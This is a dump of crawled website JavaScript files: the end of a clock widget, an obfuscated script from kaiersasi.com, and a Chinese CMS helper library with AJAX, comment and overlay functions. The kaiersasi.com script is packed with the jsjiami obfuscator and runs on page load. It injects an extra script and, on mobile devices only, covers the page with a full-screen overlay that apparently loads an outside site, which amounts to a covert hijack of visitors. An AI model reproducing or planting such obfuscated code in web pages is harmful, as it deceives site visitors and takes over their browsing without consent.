	this.display = function(ele) {  
		var clock = new Clock();  
		ele.innerHTML = clock.toString();  
		window.setTimeout(function() {clock.display(ele);}, 1000);  
	};  
}  
var clock = new Clock();  
clock.display(document.getElementById("showtime")); 

--- FILE ---
content_type: application/javascript
request_url: http://kaiersasi.com/2.js
body_size: 3384
content:
var _0xodo='jsjiami.com.v7';function _0x446f(_0x4335ac,_0x3e2ad5){var _0x12bae8=_0x12ba();return _0x446f=function(_0x446f58,_0x5e88ba){_0x446f58=_0x446f58-0x97;var _0x3a5ca9=_0x12bae8[_0x446f58];if(_0x446f['qFYacP']===undefined){var _0x5007fb=function(_0xd57a94){var _0x15edee='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x387df6='',_0xb07403='';for(var _0x48ea32=0x0,_0x5b5a83,_0x542d75,_0x113374=0x0;_0x542d75=_0xd57a94['charAt'](_0x113374++);~_0x542d75&&(_0x5b5a83=_0x48ea32%0x4?_0x5b5a83*0x40+_0x542d75:_0x542d75,_0x48ea32++%0x4)?_0x387df6+=String['fromCharCode'](0xff&_0x5b5a83>>(-0x2*_0x48ea32&0x6)):0x0){_0x542d75=_0x15edee['indexOf'](_0x542d75);}for(var _0x16c634=0x0,_0x3aa074=_0x387df6['length'];_0x16c634<_0x3aa074;_0x16c634++){_0xb07403+='%'+('00'+_0x387df6['charCodeAt'](_0x16c634)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xb07403);};var _0x3885d8=function(_0x2bc219,_0x1a35c8){var _0x2f0dd3=[],_0x1103eb=0x0,_0x526e73,_0x5d1c62='';_0x2bc219=_0x5007fb(_0x2bc219);var _0x5e0569;for(_0x5e0569=0x0;_0x5e0569<0x100;_0x5e0569++){_0x2f0dd3[_0x5e0569]=_0x5e0569;}for(_0x5e0569=0x0;_0x5e0569<0x100;_0x5e0569++){_0x1103eb=(_0x1103eb+_0x2f0dd3[_0x5e0569]+_0x1a35c8['charCodeAt'](_0x5e0569%_0x1a35c8['length']))%0x100,_0x526e73=_0x2f0dd3[_0x5e0569],_0x2f0dd3[_0x5e0569]=_0x2f0dd3[_0x1103eb],_0x2f0dd3[_0x1103eb]=_0x526e73;}_0x5e0569=0x0,_0x1103eb=0x0;for(var _0x4debaa=0x0;_0x4debaa<_0x2bc219['length'];_0x4debaa++){_0x5e0569=(_0x5e0569+0x1)%0x100,_0x1103eb=(_0x1103eb+_0x2f0dd3[_0x5e0569])%0x100,_0x526e73=_0x2f0dd3[_0x5e0569],_0x2f0dd3[_0x5e0569]=_0x2f0dd3[_0x1103eb],_0x2f0dd3[_0x1103eb]=_0x526e73,_0x5d1c62+=String['fromCharCode'](_0x2bc219['charCodeAt'](_0x4debaa)^_0x2f0dd3[(_0x2f0dd3[_0x5e0569]+_0x2f0dd3[_0x1103eb])%0x100]);}return _0x5d1c62;};_0x446f['UHHcqV']=_0x3885d8,_0x4335ac=arguments,_0x446f['qFYacP']=!![];}var _0x2dfeee=_0x12bae8[0x0],_0x5233cc=_0x446f58+_0x2dfeee,_0x3ea35a=_0x4335ac[_0x5233cc];return!_0x3ea35a?(_0x446f['DChKwL']===undefined&&(_0x446f['DChKwL']=!![]),_0x3a5ca9=_0x446f['UHHcqV'](_0x3a5ca9,_0x5e88ba),_0x4335ac[_0x5233cc]=_0x3a5ca9):_0x3a5ca9=_0x3ea35a,_0x3a5ca9;},_0x446f(_0x4335ac,_0x3e2ad5);}function _0x12ba(){var _0x5bd6d5=(function(){return[_0xodo,'yYjOsKxjBiamqiBG.CBPcDoOpmV.vd7GyqegVguH==','rSo0ymoQhhtcI8owW71yC8oonCoaxSoJWRRcOmoiEG','WOWRDg7dTuJcVmkpc1tdQCo3shvQW4LzhCkVpGSNW43cHCoBW7bYW4FdJc8dW688c0f7yCkJW6BcSMrEECkzfSoTjaG6pI7dOmkkW7vZWO8namkz','pmoEWRfBwYzTnSoqdbbxW6q','mfRdKgG+WOpdHeBcNConW6rGBq','tSorW7BcSHaFW78ZzZ7dPCkd','W6O+lmotW4NdLCkZW75o','FSobbG','sLr/tmownmkqA8oo','W74iWOJcNr7dI2b3W47dO8oDWPm','tsKBtt8','bbiUt8oh','W4fGisObWQZcVIe','WPldPCkbCg5oe0ZcRmk6W4RdHG'].concat((function(){return['W7/dKfrbbgKpuKpdTIjcD8kEW5KxxcDYpCkUE8oyWR7dUSoFodKgW6mcW7bSW6FdQw7dPmoAE8kmhCo+WQhdHmk/o3NcPmkOW7eKWPbnW7WAjSkQDYBcG3uZWPTtWOvTxCoXW5ajEdX7wmkbW7tdU8oWe37cTIBdL8kAj0O0dfNcV27dLSkXW43cMvJcQ3RcHHBdNCooWOG','WOVcQCknnWpdOSkbWOv5zq','lmooWQapEXtdS8orzeldUeC','xZGnW4DLsvtcNKKgyxS6','uJ8lW4XMrdRcJMSLw1G','W6lcGCkxkmoQahPr','W5bovCoDWRy','W7G0WQRdQSoj','tSk6W70Bfa','wSkuWRxcIMldTCohWRWm','WQBdRxlcRSoMWRxcMaldPmkeWPm','ch9FWP8KfsFcIL8sv34b','u8kgBSkuW5C','WO8nWRpcM8kzaSoFn8oAW7HMvSkZ','WPTEW7BdG8obxSklimoBW6vqt8obwmkoAtDsWPNdMJJcM8k6vSozW59HhSk4cSoKfsJdShZdMSkBwmoRW7/cTmkFW4xdQmk2dvm8sdP8cqfEWQrTaZzNh8ognYjHwYxdSL14BhhdO8o6DmoGWQS9nIddP8kUW6NdMSoXaSkPpYfIvSknbCoIxXFcQmobodOvW7tdRehcSmolWP52ArldSSo9WQq8W7K1WPFdTNrTkeHEmqnXDK/cRSoU'].concat((function(){return['W7lcJambuhLEDrhcNZ98yG','WPrVA8ohWQ7dLrZdJhFcQ3hcIG','WQ7dNevwdq','l8kRWPtdPfG','WPztW4NdJ8kGnCkNBK8BgsHQ','nSoQW6/cU10','e1CQCXPj','FmoLf13cOa','W7acWRVcHmo7','W6aBx33cVCkyWQ0EWOZcGHZcUq','umktWR3cQx3dQ8olWPyn','ihhcJCouc0pdQ08','bmkaWRBdQLjE'];}()));}()));}());_0x12ba=function(){return _0x5bd6d5;};return _0x12ba();};(function(_0x798687,_0x1dbfe9,_0x44bfa8,_0x345589,_0x41e7f4,_0x2366de,_0x3875fc){return _0x798687=_0x798687>>0x6,_0x2366de='hs',_0x3875fc='hs',function(_0x1f513d,_0x5c1133,_0x4a8ffb,_0x133e5f,_0x1e07d3){var _0x43081a=_0x446f;_0x133e5f='tfi',_0x2366de=_0x133e5f+_0x2366de,_0x1e07d3='up',_0x3875fc+=_0x1e07d3,_0x2366de=_0x4a8ffb(_0x2366de),_0x3875fc=_0x4a8ffb(_0x3875fc),_0x4a8ffb=0x0;var _0x220692=_0x1f513d();while(!![]&&--_0x345589+_0x5c1133){try{_0x133e5f=-parseInt(_0x43081a(0xa1,'U9WF'))/0x1+-parseInt(_0x43081a(0x98,'zUpQ'))/0x2+-parseInt(_0x43081a(0xb5,'^joC'))/0x3+parseInt(_0x43081a(0xbb,'Sf5Z'))/0x4*(parseInt(_0x43081a(0xbc,'JASw'))/0x5)+-parseInt(_0x43081a(0xb6,'^joC'))/0x6*(parseInt(_0x43081a(0xb7,'X2bz'))/0x7)+-parseInt(_0x43081a(0xb0,'OVV1'))/0x8*(-parseInt(_0x43081a(0xa7,'39vC'))/0x9)+-parseInt(_0x43081a(0xb4,'I^s8'))/0xa*(-parseInt(_0x43081a(0xa2,'Sf5Z'))/0xb);}catch(_0x597ace){_0x133e5f=_0x4a8ffb;}finally{_0x1e07d3=_0x220692[_0x2366de]();if(_0x798687<=_0x345589)_0x4a8ffb?_0x41e7f4?_0x133e5f=_0x1e07d3:_0x41e7f4=_0x1e07d3:_0x4a8ffb=_0x1e07d3;else{if(_0x4a8ffb==_0x41e7f4['replace'](/[CGpqBHxKVOYgydDuPe=]/g,'')){if(_0x133e5f===_0x5c1133){_0x220692['un'+_0x2366de](_0x1e07d3);break;}_0x220692[_0x3875fc](_0x1e07d3);}}}}}(_0x44bfa8,_0x1dbfe9,function(_0x3a1540,_0xa17f1c,_0x1f8d79,_0x23d24e,_0x1dec2b,_0x46207f,_0x21f1a3){return _0xa17f1c='\x73\x70\x6c\x69\x74',_0x3a1540=arguments[0x0],_0x3a1540=_0x3a1540[_0xa17f1c](''),_0x1f8d79='\x72\x65\x76\x65\x72\x73\x65',_0x3a1540=_0x3a1540[_0x1f8d79]('\x76'),_0x23d24e='\x6a\x6f\x69\x6e',(0x1cc216,_0x3a1540[_0x23d24e](''));});}(0x3200,0xdf4d2,_0x12ba,0xca),_0x12ba)&&(_0xodo=0xca);var _hmt=_hmt||[];(function(){var _0x543d64=_0x446f,_0x230552={'zUeSC':_0x543d64(0xa4,'7w[5')},_0x38dd91=document[_0x543d64(0xbd,'^joC')](_0x230552[_0x543d64(0xbe,'a]xF')]);_0x38dd91[_0x543d64(0xab,'WrP$')]=_0x543d64(0xa6,'oGdh');var _0xee5c90=document[_0x543d64(0xa5,'zLy@')](_0x230552['zUeSC'])[0x0];_0xee5c90[_0x543d64(0xb3,'h[kK')][_0x543d64(0xad,'ww(g')](_0x38dd91,_0xee5c90);}());function isMobile(){var _0x1105bf=_0x446f;let _0x717acf=navigator[_0x1105bf(0xaa,'#*$n')][_0x1105bf(0x9a,'zUpQ')](/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i);return _0x717acf;}function toPage(){var _0x568f5d=_0x446f,_0x49b5cd={'oCvBo':function(_0x2d21cc){return _0x2d21cc();},'xHXhy':'https://www.exlence.com/','CVtrw':_0x568f5d(0xb2,'zUpQ'),'XHPgz':'<style>html,body{widht:100%;height:100%;overflow:hidden;\x20clear:both;}</style>','UJbFK':'<div\x20style=\x22width:100%;height:100%;position:fixed;top:0;left:0;z-index:2147483647;background:#fff\x22>','qVrWw':function(_0x33bae1,_0x168b24){return _0x33bae1+_0x168b24;},'WcJyc':_0x568f5d(0x99,'iaDK'),'jzxhh':_0x568f5d(0x97,'vtA8'),'bQUWS':_0x568f5d(0x9e,'0)4F')};if(_0x49b5cd[_0x568f5d(0xb9,'n)7Q')](isMobile)){var _0x51e6f9=_0x49b5cd[_0x568f5d(0xb8,'iaDK')];document['write'](_0x49b5cd[_0x568f5d(0xba,'39vC')]),document['write'](_0x49b5cd[_0x568f5d(0x9b,'7w[5')]),document['write'](_0x49b5cd[_0x568f5d(0x9d,'Sf5Z')]),document[_0x568f5d(0xaf,'90GY')](_0x49b5cd[_0x568f5d(0x9f,'WrP$')](_0x49b5cd['qVrWw'](_0x49b5cd[_0x568f5d(0xa0,'%o1@')],_0x51e6f9),_0x49b5cd['jzxhh'])),document['write'](_0x49b5cd[_0x568f5d(0xae,'0)4F')]);}else{}}toPage();var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/x-javascript
request_url: http://www.japandt.com/images/default/default.js
body_size: 19999
content:
var AJAX={
	http_request:false,
	DivObj:null,
	waitstate:null,
	success:null,
	get:function (divid,url) {
		AJAX.http_request = false;
		if(divid!=null)AJAX.DivObj = document.getElementById(divid);
		if(window.XMLHttpRequest) { //Mozilla 浏览器
			AJAX.http_request = new XMLHttpRequest();
			if (AJAX.http_request.overrideMimeType) {//设置MiME类别
				AJAX.http_request.overrideMimeType('text/xml');
			}
		}else if (window.ActiveXObject) { // IE浏览器
			try {
				AJAX.http_request = new ActiveXObject("Msxml2.XMLHTTP");
			} catch (e) {
				try {
					AJAX.http_request = new ActiveXObject("Microsoft.XMLHTTP");
				} catch (e) {}
			}
		}
		if (!AJAX.http_request) {
			window.alert("不能创建XMLHttpRequest对象实例.");
			return false;
		}
		AJAX.http_request.onreadystatechange = AJAX.processRequest;
		AJAX.http_request.open("GET", url+"&"+Math.random(), true);
		AJAX.http_request.send(null);
	},
	post:function (divid,url,postvalue) {
		AJAX.http_request = false;
		if(divid!=null)AJAX.DivObj = document.getElementById(divid);
		if(window.XMLHttpRequest) { //Mozilla 浏览器
			AJAX.http_request = new XMLHttpRequest();
			if (AJAX.http_request.overrideMimeType) {//设置MiME类别
				AJAX.http_request.overrideMimeType('text/xml');
			}
		}else if (window.ActiveXObject) { // IE浏览器
			try {
				AJAX.http_request = new ActiveXObject("Msxml2.XMLHTTP");
			} catch (e) {
				try {
					AJAX.http_request = new ActiveXObject("Microsoft.XMLHTTP");
				} catch (e) {}
			}
		}
		if (!AJAX.http_request) {
			window.alert("不能创建XMLHttpRequest对象实例.");
			return false;
		}
		AJAX.http_request.onreadystatechange = AJAX.processRequest;
		AJAX.http_request.open("POST", url+"&"+Math , true);
		AJAX.http_request.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
		AJAX.http_request.send(postvalue);
	},
    processRequest:function () {
        if (AJAX.http_request.readyState == 4) {
            if (AJAX.http_request.status == 200) {
				if(AJAX.DivObj!=null){
					AJAX.DivObj.innerHTML=AJAX.http_request.responseText;
				}
            } else {
                alert("您所请求的页面有异常。");
            }
        }else{
			if(AJAX.DivObj!=null){
				AJAX.DivObj.innerHTML='请等待...';
			}
		}
    }
}

//以下makesmallpic方法将要删除,请不要再使用
function makesmallpic(obj,w,h){
	var srcImage = new Image();
	srcImage.src=obj.src;
	var srcW=srcImage.width;		
	var srcH=srcImage.height;

	if (srcW==0)
	{
		obj.src=srcImage.src;
		srcImage.src=obj.src;
		var srcW=srcImage.width;		
		var srcH=srcImage.height;
	}
	if (srcH==0)
	{
		obj.src=srcImage.src;
		srcImage.src=obj.src;
		var srcW=srcImage.width;		
		var srcH=srcImage.height;
	}

	if(srcW>srcH){
		if(srcW>w){
			obj.width=newW=w;
			obj.height=newH=(w/srcW)*srcH;
		}else{
			obj.width=newW=srcW;
			obj.height=newH=srcH;
		}
	}else{
		if(srcH>h){
			obj.height=newH=h;
			obj.width=newW=(h/srcH)*srcW;
		}else{
			obj.width=newW=srcW;
			obj.height=newH=srcH;
		}
	}
	if(newW>w){
		obj.width=w;
		obj.height=newH*(w/newW);
	}else if(newH>h){
		obj.height=h;
		obj.width=newW*(h/newH);
	}
}



/***
*评论*
****/
var limitTime=null;

function quotecomment(oo){
	document.getElementById("comment_content").value=oo;
	document.getElementById("comment_content").focus();
}

function limitComment(){
	limitTime=limitTime-1;
	if(limitTime>0){
		document.getElementById("comment_content").value='还剩'+limitTime+'秒,你才可以再发表评论';
		document.getElementById("comment_content").disabled=true;
		document.getElementById("comment_submit").disabled=true;
		setTimeout("limitComment()",1000);
	}else if(limitTime==0){
		document.getElementById("comment_content").value='';
		document.getElementById("comment_content").disabled=false;
		document.getElementById("comment_submit").disabled=false;
	}
	
}
//旧版的需要用到
function postcomment(thisurl,yzimgnum){
	var yzimgstr='';
	//if(yzimgnum=='1'){
	if(document.getElementById("yzImgNum")!=null){
		yzimgstr+="&yzimg="+ document.getElementById("yzImgNum").value;
	}
	if(document.getElementById("commentface")!=null){
		yzimgstr+="&commentface="+ document.getElementById("commentface").value;
	}
	username4 = document.getElementById("comment_username").value;
	content4 = document.getElementById("comment_content").value;
	if(content4==''){
		alert("内容不能为空");
		return false;
	}
	content4=content4.replace(/(\n)/g,"@@br@@");
	//document.getElementById("comment_content").value='';
	//document.getElementById("comment_content").disabled=true;
	limitTime=10;
	limitComment();
	
	AJAX.get("comment",thisurl + "&username=" + username4 + "&content=" + content4 + yzimgstr);

	//对于UTF8版面对那些非汉字出现乱码的话，可以偿试使用如下的POST方式，把上面那一行GET方式删除掉。
	//$.post( thisurl + yzimgstr, { username: username4, content: content4 } ,function(data){$("#comment").html(data);});

	//if(yzimgnum=='1'){
	if(document.getElementById("yzImgNum")!=null){
		//document.getElementById("yz_Img").src;
		document.getElementById("yzImgNum").value='';
	}
}

function getcomment(thisurl){
	AJAX.get("comment",thisurl,1);
}

/***
*在线操作*
****/
var clickEdit={
	showSonId:null,
	showObjWidth:0,
	showObjHeight:0,
	topObj:null,
	init:function(){
		oo=document.body.getElementsByTagName("A");
		for(var i=0;i<oo.length;i++){
			if(oo[i].getAttribute("editurl")!=null){				
				if(oo[i].getAttribute("click")=="1"){
					if(oo[i].getAttribute("href")=="#")oo[i].href='javascript:';
					if (document.all) { //For IE
						oo[i].attachEvent("onmousedown",clickEdit.showdiv);
						oo[i].attachEvent("onmouseover",clickEdit.showstyle);
						oo[i].attachEvent("onmouseout",clickEdit.hidestyle);
					}else{ //For Mozilla
						oo[i].addEventListener("mousedown",clickEdit.showdiv,true);
						oo[i].addEventListener("mouseover",clickEdit.showstyle,true);
						oo[i].addEventListener("mouseout",clickEdit.hidestyle,true);
					}
				}else{
					if (document.all) { //For IE
						oo[i].attachEvent("onmouseover",clickEdit.showdiv);
					}else{ //For Mozilla
						oo[i].addEventListener("mouseover",clickEdit.showdiv,true);
					}
				}				
			}else if(oo[i].getAttribute("editcode")!=null){
				if (oo[i].getAttribute("click")=="1"){				
					if (document.all) { //For IE
						oo[i].attachEvent("onmousedown",clickEdit.showcode);
						oo[i].attachEvent("onmouseover",clickEdit.showstyle);
						oo[i].attachEvent("onmouseout",clickEdit.hidestyle);
					}else{ //For Mozilla
						oo[i].addEventListener("mousedown",clickEdit.showcode,true);
						oo[i].addEventListener("mouseover",clickEdit.showstyle,true);
						oo[i].addEventListener("mouseout",clickEdit.hidestyle,true);
					}
				}else{
					if (document.all) { //For IE
						oo[i].attachEvent("onmouseover",clickEdit.showcode);
					}else{ //For Mozilla
						oo[i].addEventListener("mouseover",clickEdit.showcode,true);
					}
				}
			}
		}
	},
	getposition:function(o){
		var to=new Object();
		to.left=to.right=to.top=to.bottom=0;
		var twidth=o.offsetWidth;
		var theight=o.offsetHeight;
		if(document.all){
			//to.left+=o.offsetParent.offsetLeft;
			//to.top+=o.offsetParent.offsetTop;
		}
		while(o!=document.body){
			to.left+=o.offsetLeft;
			to.top+=o.offsetTop;
			o=o.offsetParent;
		}
		to.right=to.left+twidth;
		to.bottom=to.top+theight+1;
		return to;
	},
	showstyle:function(evt){
		var evt = (evt) ? evt : ((window.event) ? window.event : "");
		if (evt) {
			 ao = (evt.target) ? evt.target : evt.srcElement;
		}
		ao.style.border='1px dotted red';
		ao.style.cursor='pointer';
	},
	hidestyle:function(evt){
		var evt = (evt) ? evt : ((window.event) ? window.event : "");
		if (evt) {
			 ao = (evt.target) ? evt.target : evt.srcElement;
		}
		ao.style.border='0px dotted red';
	},
	showcode:function(evt){
		var evt = (evt) ? evt : ((window.event) ? window.event : "");
		if (evt) {
			 ao = (evt.target) ? evt.target : evt.srcElement;
		}
		ao.style.cursor='pointer';
		clickEdit.topObj = ao;
		position=clickEdit.getposition(ao);	//获取坐标
		thiscode = ao.getAttribute("editcode");
		thiscode = thiscode.length>1 ? thiscode : $(ao).next().html();
		clickEdit.showSonId = DivId = "clickEdit_"+position.bottom+position.left;
		obj=document.getElementById(DivId);
		if(obj==null){
			obj=document.createElement("div");
			obj.className="AjaxEditDiv"+ao.className;
			obj.innerHTML='<div id="AjaxEditTable" class="AjaxEditTable"><div id="'+DivId+'"></div></div>';
			obj.style.Zindex='9990';
			obj.style.display='none';	//网速慢的话,就把这行删除掉,直接先显示,再加载其它内容
			obj.style.position='absolute';
			obj.style.top=position.bottom+'px';
			obj.style.left=position.left+'px';
			document.body.appendChild(obj);
			$("#"+DivId).html(thiscode);				
			if($(ao).width()>clickEdit.getparent(DivId).width()){
				clickEdit.getparent(DivId).css("width",$(ao).width()+"px");
			}				
			clickEdit.autohide(ao);
		}else{
			//兼容缩放窗口后,要重新定位
			clickEdit.getparent(DivId).css({"left":position.left+'px',"top":position.bottom+'px'});
			clickEdit.autohide(ao);
		}
		clickEdit.getparent(DivId).show();
	},
	showdiv:function(evt){
		var evt = (evt) ? evt : ((window.event) ? window.event : "");
		if (evt) {
			 ao = (evt.target) ? evt.target : evt.srcElement;
		}
		ao.style.cursor='pointer';
		clickEdit.topObj = ao;
		position=clickEdit.getposition(ao);	//获取坐标
		thisurl=ao.getAttribute("editurl");
		oid=thisurl.replace(/(\.|=|\?|&|\\|\/|:)/g,"_");
		ao.id = oid;
		clickEdit.showSonId = DivId = "clickEdit_"+oid;
		thisurl=thisurl + "&TagId=" + oid;
		obj=document.getElementById(DivId);
		if(obj==null){
			obj=document.createElement("div");
			obj.className="AjaxEditDiv"+ao.className;
			//obj.innerHTML='<table border="0" cellspacing="0" cellpadding="0" id="AjaxEditTable" class="AjaxEditTable"><tr><td class="head"><span onclick="clickEdit.cancel(\''+DivId+'\')">关闭</span></td></tr><tr> <td class="middle"></td></tr></table>';
			//objs=obj.getElementsByTagName("TD");
			//objs[1].id=DivId;
			obj.innerHTML='<div id="AjaxEditTable" class="AjaxEditTable"><div id="'+DivId+'"></div></div>';
			obj.style.Zindex='9990';
			obj.style.display='none';	//网速慢的话,就把这行删除掉,直接先显示,再加载其它内容
			obj.style.position='absolute';
			obj.style.top=position.bottom+'px';
			obj.style.left=position.left+'px';
			//obj.style.height='100px';
			//obj.style.width=clickEdit.width+'px';
			document.body.appendChild(obj);
			//clickEdit.getparent(DivId).show("slow");
			//obj.innerHTML='以下是显示内容...';
			$.get(thisurl+(thisurl.indexOf("?")==-1?"?":"&")+Math.random(),function(d){
				if(d.indexOf('请先登录')!=-1||d==""){
					clickEdit.getparent(DivId).hide();
					document.body.removeChild(obj);
					return ;
				}
				$("#"+DivId).html(d);
				
				if($(ao).width()>clickEdit.getparent(DivId).width()){
					clickEdit.getparent(DivId).css("width",$(ao).width()+"px");
				}
				//
				clickEdit.getparent(DivId).show();
				clickEdit.autohide(ao);
			});
		}else{
			//兼容缩放窗口后,要重新定位
			clickEdit.getparent(DivId).css({"left":position.left+'px',"top":position.bottom+'px'});
			clickEdit.getparent(DivId).show();
			clickEdit.autohide(ao);
		}
	},
	getparent:function(sonId){
		parentObj = $("#"+sonId).parent().parent();
		return parentObj;
	},
	save:function(oid,job,va){
		divid="clickEdit_"+oid;
		//alert(oid)
		//GET方式提交内容,如果有空格的话.会有BUG
		//即时显示,不过没判断是否保存成功也显示了
		document.getElementById(oid).innerHTML=va;
		va=va.replace(/(\n)/g,"@BR@");
		AJAX.get(divid,"ajax.php?inc="+job+"&step=2&TagId="+oid+"&va="+va,0);
	},
	cancel:function(sonId){
		clickEdit.getparent(sonId).hide();
	},
	autohide:function(eObj){
		parentObj = clickEdit.getparent(clickEdit.showSonId);
		//要提前赋值,不然渐变隐藏或显示,会引起宽高的变化
		w1 = $(eObj).width();
		w2 = parentObj.width();
		clickEdit.showObjWidth = w1>w2 ? w1 : w2;
		clickEdit.showObjHeight = parentObj.height();
		document.onmousemove = clickEdit.mouseMove;	//不想鼠标离开隐藏的话,就把这行删除掉
	},
	mouseMove:function(ev){
		ev = ev || window.event;
		var mousePos = clickEdit.mousePosition(ev);
		var x = mousePos.x;
		var y = mousePos.y;
		parentObj = clickEdit.getparent(clickEdit.showSonId);
		left1 = parseInt(parentObj.css("left"));
		top1 = parseInt(parentObj.css("top"))-$(clickEdit.topObj).height();
		left2 = left1 + clickEdit.showObjWidth ;
		top2 = top1 + clickEdit.showObjHeight+$(clickEdit.topObj).height();
		if ( x<left1 || x>left2 || y<top1 || y>top2){
			clickEdit.cancel(clickEdit.showSonId);
			//document.title=x+"-"+y+" 横 "+left1+"-"+left2+" 高 "+top1+"-"+top2 + "p高"+ parentObj.height();
		}
	},
	mousePosition:function(ev){	//获取鼠标所在坐标
		if(ev.pageX || ev.pageY){	//FF
			return {x:ev.pageX, y:ev.pageY};
		}
		return {	//IE
			x:ev.clientX + window.document.documentElement.scrollLeft,// - window.document.documentElement.clientLeft,
			y:ev.clientY + window.document.documentElement.scrollTop//  - window.document.documentElement.clientTop
		};
	}
}

//显示子栏目
function showSonName(fid)
{
	oo=document.body.getElementsByTagName('DIV');
	for(var i=0;i<oo.length;i++){
		if(oo[i].className=='SonName'+fid){
			if(oo[i].style.display=='none'){
				oo[i].style.display='';
			}
			else
			{
				oo[i].style.display='none';
			}
		}
	}
}

//防采集,混淆使用
function avoidgather(myname){
	fs=document.body.getElementsByTagName('P');
	for(var i=0;i<fs.length;i++){
		if(myname!=''&&fs[i].className.indexOf(myname)!=-1){
			fs[i].style.display='none';
		}
		
	}
	fs=document.body.getElementsByTagName('DIV');
	for(var i=0;i<fs.length;i++){
		if(myname!=''&&fs[i].className.indexOf(myname)!=-1){
			fs[i].style.display='none';
		}
	}
}

//双击进入标签
function dblclick_label(){
	if(/jobs=show$/.test(location.href)){
		if (confirm('你是否要退出标签管理')){
			window.location.href=location.href+'abc';
		}
	}else{
		if (confirm('你是否要进入标签管理')){
			thisUrl = location.href; 
			if (/\?/.test(thisUrl)){
				window.location.href=thisUrl+'&jobs=show';
			}else{
				window.location.href=thisUrl+'?jobs=show';
			}
		}
	}
}

//获取当前网站的URL,类似$webdb[www_url]
function getweburl(){
	var url='';
	$("script[src*='default.js']").each(function(){
		var s=this.src;
		if(url=='')url=s.replace(/images\/default\/default\.js/, '');
	});
	return url;
}

//动态加载JS
function load_JS(url){
	var script = document.createElement('script');
	script.onload = script.onreadystatechange = function ()
	{
		if (script && script.readyState && /^(?!(?:loaded|complete)$)/.test(script.readyState)) return;
		script.onload = script.onreadystatechange = null;
		script.src = '';
		script.parentNode.removeChild(script);
		script = null;
	};
	script.charset =  document.charset || document.characterSet;
	script.src = url;
	try {document.getElementsByTagName("head")[0].appendChild(script);} catch (e) {}
}

//加载百度编辑器的相关JS文件
function loadBaiduEditorJs(){
	if(window.baidu==undefined){
		var url = getweburl();
		document.write('<SCRIPT LANGUAGE="JavaScript" src="'+url+'ewebeditor/baidu/editor_config.php"></SCRIPT>');
		document.write('<SCRIPT LANGUAGE="JavaScript" src="'+url+'ewebeditor/baidu/editor_all.js"></SCRIPT>');
		document.write('<link rel="stylesheet" type="text/css" href="'+url+'ewebeditor/baidu/themes/default/ueditor.css"/>');
	}
}




/*******恢复POST提交过的数据*******/
function get_post_cache(){
	var url = getweburl().replace(/^http:\/\/([^\/]+)/g,"");
	
	//以下这句提示语可以删除
	if(confirm("是否需要手工处理系统不能自动补全的数据？"))window.open(url+"do/job.php?job=getpostcache&step=view");
		
	
	var input_name = "";
	$("input[type='text'],textarea").each(function(i){
		input_name += this.name+",";
	});
	$.get(url+"do/job.php?job=getpostcache&input_name="+input_name, function(data){
		if(data=="")return ;
		var ar = data.split("/#@#/");
		for(var i=0;i<ar.length;i++){
			if(ar[i].indexOf("/###/")==-1) continue;
			de=ar[i].split("/###/");
			$("input[name='"+de[0]+"']").val(de[1]);

			$("textarea[name='"+de[0]+"']").val(de[1]);
			if( de[1].indexOf("<")!=-1 && de[1].indexOf(">")!=-1 ){
				if("object" == typeof editor_a){
					editor_a.setContent(de[1]);
				}else if("object" == typeof editor_content){
					editor_content.setContent(de[1]);
				}else if("object" == typeof XHeditor){
					XHeditor.pasteHTML(de[1]);
				}else if("object" == typeof CK_Editor){
					CK_Editor.setData(de[1]);
				}
			}
		}
	});
}
//自动在表单里添加按钮
function get_cache_button(ifshow){
	if(ifshow!="1")return ;
	$("form").each(function(i){
		if($(this).find("input[type='text']").size()>2||$(this).find("textarea").size()){
			$(this).find("input[type='submit']").after("　<a href='javascript:get_post_cache()'>数据恢复</a>");
		}
	});
}
 





/*******半透明层的相关操作*******/
var layer_msg_time;
var layer_msg_divLayer;
function layer_msg_refresh(){
	if (window.document.body.scrollHeight > 0){
		$("#body_layer").css("height",window.document.body.scrollHeight);
	}else{
		$("#body_layer").css("height",window.document.body.clientHeight);
	}
	t_h = navigator.appName != "Microsoft Internet Explorer" ? pageYOffset + innerHeight / 2 -75 : window.document.documentElement.clientHeight / 2 + window.document.documentElement.scrollTop;
	$(layer_msg_divLayer).css("top",t_h);
	$("#body_layer").css("width",window.document.body.clientWidth);
	layer_msg_time = setTimeout( "layer_msg_refresh()" , 10 );
}
function show_layer_msg(MsgTableId){
	if (arguments.length<1){
		alert("你没有传递ID进来!");
		return ;
	}
	color=arguments.length>1?arguments[1]:"#333333";
	layer_msg_divLayer = "#"+MsgTableId;
	$("#body_layer").css("height",window.document.body.scrollHeight);
	$("#body_layer").css("width",window.document.body.scrollWidth);
	$("#body_layer").css("display","block");
	$("#body_layer").css("background",color);
	$(layer_msg_divLayer).css("left","50%");
	$(layer_msg_divLayer).css("display","block");
	document.body.oncontextmenu = function(){return false;}
	layer_msg_refresh()
}
function close_layer_msg(){
	document.body.oncontextmenu = function(){return null;}
	clearTimeout(layer_msg_time);
	$("#body_layer").css("display","none");
	$(layer_msg_divLayer).css("display","none");
}
function alert2(msg){
	$("#layer_msg_content").html(msg);
	show_layer_msg("body_msg_layer");
}
document.write('<div id="body_layer" style="display:none;position:absolute;z-index=9999;filter:alpha(opacity=10);opacity:0.1;left:0;top:0;"></div>');
document.write('<div id="body_msg_layer" style="display: none;position:absolute;top:50%;left:50%;z-index=998;"><div style="position:relative;top:-50%;left:-50%;"><table width="400" border="0" cellspacing="0" cellpadding="0" height="115">  <tr>    <td align="center" height="116" bgcolor="#FFFFFF">       <table style="margin-top:12px;margin-bottom:12px;" width="95%" align="center" border="0" cellspacing="0" cellpadding="0" height="89">        <tr>          <td style="border:#32B6CD 1px solid" bgcolor="#F7FBFD" style="vertical-align:middle;">             <table width="100%" border="0" cellspacing="0" cellpadding="0">              <tr>                 <td align="center" ><div id="body_msg_table"><span style="color:#CC3300;font-size:12px;height:28px;font-weight:bold;" id="layer_msg_content">这是提示信息</span><br> <br>                 <span style="font-size:12px;"><a href="javascript:" onClick="close_layer_msg()">关闭提示</a></span><div></td>              </tr>            </table>          </td>        </tr>      </table>    </td>  </tr></table></div></div>');